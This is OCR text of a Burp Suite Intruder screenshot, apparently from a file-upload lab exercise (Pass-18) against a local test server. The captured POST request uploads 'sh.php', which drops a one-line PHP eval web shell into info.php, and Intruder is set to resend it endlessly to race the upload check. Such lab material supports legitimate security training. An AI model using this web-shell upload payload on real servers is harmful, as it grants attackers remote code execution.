 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.9.1 - 临时项目 - licensed to Google
目标 代理 Intruder 重放器 编码工具 Organizer 扩展 搜索 设置
1 × 2 × +
Sniper攻击 开始攻击
目标 http://192.168.248.130:8081 更新Host报头来匹配目标
添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /Pass-18/index.php?action=show_code HTTP/1.1
2 Host: 192.168.248.130:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=----geckoformboundaryf8187ed735ff2c8df04fad89dd8e8f79
8 Content-Length: 416
9 Origin: http://192.168.248.130:8081
10 Connection: keep-alive
11 Referer: http://192.168.248.130:8081/Pass-18/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundaryf8187ed735ff2c8df04fad89dd8e8f79
16 Content-Disposition: form-data; name="upload_file"; filename="sh.php"
17 Content-Type: application/octet-stream
18
19 <?php fputs(fopen("info.php", "w"), '<?php @eval($_REQUEST[1]);?>'); ?>
20 ------geckoformboundaryf8187ed735ff2c8df04fad89dd8e8f79
21 Content-Disposition: form-data; name="submit"
22
23 ä¸□ä¼
24 ------geckoformboundaryf8187ed735ff2c8df04fad89dd8e8f79--
25 §§
Search 1高亮 1 个payload 位置? 长度:1082
Event log (4) All issues (20) 内存: 205.2MB
payload
Payload位置: 所有payload位置
Payload类型: Null payloads
Payload数量:
请求数量: 未知
payload配置
它生成一个payload值为空的字符串。无需设置payload标
记，可以在不更改基本请求的情况下重复发送。
生成 生成payload
无限重复
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理
任务的规则。
添加 已... 规则
编辑
删除
上移
向下
Payload编码
为了安全地发送HTTP请求，最终的payload将会对框框内容
进行URL编码，如果不需要，可以取消勾勾。
URL编码字符: ./\=<>?+&*;:"{}|^`#
§ payload
资源池
设置